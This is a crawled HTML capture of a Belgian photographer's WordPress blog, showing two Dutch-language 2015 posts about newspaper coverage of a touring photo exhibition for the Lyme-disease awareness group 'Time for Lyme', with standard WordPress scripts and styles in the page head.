

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.fotoverbeke.com/?m=aquarium-live-fish-online-shopping-in-india-j-RlOvYPiy
body_size: 16224
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Fotografie Jan Verbeke | Moments of life&#8230;</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://blog.fotoverbeke.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotografie Jan Verbeke &raquo; Feed" href="http://blog.fotoverbeke.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotografie Jan Verbeke &raquo; Comments Feed" href="http://blog.fotoverbeke.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.fotoverbeke.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://blog.fotoverbeke.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/style.css?ver=20221101' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://blog.fotoverbeke.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.fotoverbeke.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/plugins/flv-embed/swfobject.js"></script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/plugins/quicktime-embed/qtobject.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/		</style>
		</head>

<body class="home blog wp-embed-responsive custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://blog.fotoverbeke.com/" title="Fotografie Jan Verbeke" rel="home">Fotografie Jan Verbeke</a></h1>
			<h2 class="site-description">Moments of life&#8230;</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul>
<li class="current_page_item"><a href="http://blog.fotoverbeke.com/">Home</a></li><li class="page_item page-item-2"><a href="http://blog.fotoverbeke.com/about/">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">
		
							
	<article id="post-1115" class="post-1115 post type-post status-publish format-standard hentry category-tentoonstelling tag-antwerpen tag-bromelia tag-brugge tag-de-meirleir tag-deinze tag-gent tag-ingelmunster tag-kalender tag-lyme tag-tentoonstelling tag-time-for tag-vernissage tag-veurne tag-zwart-wit">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://blog.fotoverbeke.com/2015/03/12/tweede-krantenartikel-kvwv-krant-van-west-vlaanderen/" rel="bookmark">Tweede Krantenartikel KVWV (Krant van West-Vlaanderen)</a>
			</h1>
										<div class="comments-link">
					<a href="http://blog.fotoverbeke.com/2015/03/12/tweede-krantenartikel-kvwv-krant-van-west-vlaanderen/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" />Na het artikel in december 2014 in de <a href="http://kw.knack.be/west-vlaanderen/">Krant van West-Vlaanderen</a>, is er in februari ook nog een artikel verschenen naar aanleiding van de tentoonstelling in de bibliotheek van Veurne.</p>
<p>Het artikeltje dat toen in de krant verscheen, kunnen jullie hier nalezen.</p>
<p>De foto&#8217;s van de tentoonstelling kunnen jullie <a href="http://www.fotoverbeke.com/Home/?/page/61de/tentoonstelling---gelymed/">hier</a> bekijken.</p>
<p>De verjaardagskalender is bij mij te verkrijgen of te bestellen op de site van de <a href="http://www.timeforlyme.eu/webwinkel">vzw</a>.</p>
<p>Het artikel kan u <a href="http://blog.fotoverbeke.com/wp-content/uploads/2015/03/742_P116-KWP-19-02-2015-742-1.pdf">hier</a> downloaden, of hier onderaan doorlezen.<br />
<embed src="http://blog.fotoverbeke.com/wp-content/uploads/2015/03/742_P116-KWP-19-02-2015-742-1.pdf" width="650" height="900" ></embed></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://blog.fotoverbeke.com/category/tentoonstelling/" rel="category tag">Tentoonstelling</a> and tagged <a href="http://blog.fotoverbeke.com/tag/antwerpen/" rel="tag">Antwerpen</a>, <a href="http://blog.fotoverbeke.com/tag/bromelia/" rel="tag">bromelia</a>, <a href="http://blog.fotoverbeke.com/tag/brugge/" rel="tag">Brugge</a>, <a href="http://blog.fotoverbeke.com/tag/de-meirleir/" rel="tag">De Meirleir</a>, <a href="http://blog.fotoverbeke.com/tag/deinze/" rel="tag">Deinze</a>, <a href="http://blog.fotoverbeke.com/tag/gent/" rel="tag">Gent</a>, <a href="http://blog.fotoverbeke.com/tag/ingelmunster/" rel="tag">Ingelmunster</a>, <a href="http://blog.fotoverbeke.com/tag/kalender/" rel="tag">Kalender</a>, <a href="http://blog.fotoverbeke.com/tag/lyme/" rel="tag">Lyme</a>, <a href="http://blog.fotoverbeke.com/tag/tentoonstelling/" rel="tag">Tentoonstelling</a>, <a href="http://blog.fotoverbeke.com/tag/time-for/" rel="tag">Time for</a>, <a href="http://blog.fotoverbeke.com/tag/vernissage/" rel="tag">Vernissage</a>, <a href="http://blog.fotoverbeke.com/tag/veurne/" rel="tag">Veurne</a>, <a href="http://blog.fotoverbeke.com/tag/zwart-wit/" rel="tag">zwart-wit</a> on <a href="http://blog.fotoverbeke.com/2015/03/12/tweede-krantenartikel-kvwv-krant-van-west-vlaanderen/" title="21:25" rel="bookmark"><time class="entry-date" datetime="2015-03-12T21:25:17+01:00">March 12, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://blog.fotoverbeke.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-1109" class="post-1109 post type-post status-publish format-standard hentry category-tentoonstelling tag-antwerpen tag-borrelia tag-brugge tag-de-meirleir tag-deinze tag-gent tag-ingelmunster tag-kalender tag-lyme tag-tentoonstelling tag-time-for-lyme tag-vernissage tag-veurne tag-zwart-wit">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://blog.fotoverbeke.com/2015/02/04/krantenartikel-kvwv/" rel="bookmark">Krantenartikel KVWV (Krant van West-Vlaanderen)</a>
			</h1>
										<div class="comments-link">
					<a href="http://blog.fotoverbeke.com/2015/02/04/krantenartikel-kvwv/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" />Zoals jullie hebben kunnen lezen op deze blog en op <a title="mijn Facebook pagina" href="http://www.fotoverbeke.com/f">Facebook</a>, was er op 23 november 2014, de kick-off van de <a href="http://www.timeforlyme.eu">vzw Time for Lyme</a>, een vereniging die zich inzet om de bevolking te sensibiliseren tav chronische Lyme. 19 December laatstleden, verscheen er een artikel in de <a href="http://kw.knack.be/west-vlaanderen/">Krant van West-Vlaanderen</a>Â ivm de vzw en de fototentoonstelling die zijn vernissage kende in het station van Gent Sint-Pieters en nu Vlaanderen rondtrekt. De tweede helft van februari is ze trouwens te aanschouwen in de bibliotheek van <a href="http://www.veurne.be/thema/1774/bibliotheek">Veurne</a>.</p>
<p>Het artikeltje dat toen in de krant verscheen, kunnen jullie hier nalezen.</p>
<p>De foto&#8217;s van de tentoonstelling kunnen jullie <a href="http://www.fotoverbeke.com/Home/?/page/61de/tentoonstelling---gelymed/">hier</a> bekijken.</p>
<p>De verjaardagskalender is bij mij te verkrijgen of te bestellen op de site van de <a href="http://www.timeforlyme.eu/webwinkel">vzw</a>.</p>
<p>Het artikel kan u <a href="http://blog.fotoverbeke.com/wp-content/uploads/2015/02/TimeForLyme.pdf">hier</a> downloaden, of hier onderaan doorlezen.<br />
<embed src="http://blog.fotoverbeke.com/wp-content/uploads/2015/02/TimeForLyme.pdf" width="650" height="900" ></embed></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://blog.fotoverbeke.com/category/tentoonstelling/" rel="category tag">Tentoonstelling</a> and tagged <a href="http://blog.fotoverbeke.com/tag/antwerpen/" rel="tag">Antwerpen</a>, <a href="http://blog.fotoverbeke.com/tag/borrelia/" rel="tag">borrelia</a>, <a href="http://blog.fotoverbeke.com/tag/brugge/" rel="tag">Brugge</a>, <a href="http://blog.fotoverbeke.com/tag/de-meirleir/" rel="tag">De Meirleir</a>, <a href="http://blog.fotoverbeke.com/tag/deinze/" rel="tag">Deinze</a>, <a href="http://blog.fotoverbeke.com/tag/gent/" rel="tag">Gent</a>, <a href="http://blog.fotoverbeke.com/tag/ingelmunster/" rel="tag">Ingelmunster</a>, <a href="http://blog.fotoverbeke.com/tag/kalender/" rel="tag">Kalender</a>, <a href="http://blog.fotoverbeke.com/tag/lyme/" rel="tag">Lyme</a>, <a href="http://blog.fotoverbeke.com/tag/tentoonstelling/" 